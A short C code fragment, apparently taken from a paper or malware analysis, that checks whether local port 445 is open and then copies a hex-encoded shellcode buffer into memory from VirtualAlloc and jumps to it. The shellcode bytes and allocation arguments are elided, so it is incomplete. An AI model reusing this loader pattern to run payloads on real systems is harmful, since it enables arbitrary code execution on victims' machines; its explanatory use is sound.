 int test_socket_445(){
int hsock = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in my_addr;
my_addr.sin_family = AF_INET ;
my_addr.sin_port = htons(445);
my_addr.sin_addr.s_addr = inet_addr("127.0.0.1");
if( connect( hsock, &my_addr, sizeof(my_addr)) == SOCKET_ERROR )
return 0; // error
else
return 1; // success
}
int main(){
unsigned char *lpAlloc = VirtualAlloc(...);
unsigned char buf[] =
"\xeb\x2f\x31\xc0\x31\xdb\x31\x52\x89\xd6\x89"
.....
"\x01\x19\x02\x49\x03\x9b\x02\x7d\x02\x91\x01";
if(test_socket_445()){
memcpy(lpAlloc, buf, SCSIZE);
// start shellcode
(*(void (*)()) (void*)lpAlloc)();
}
return 0;
}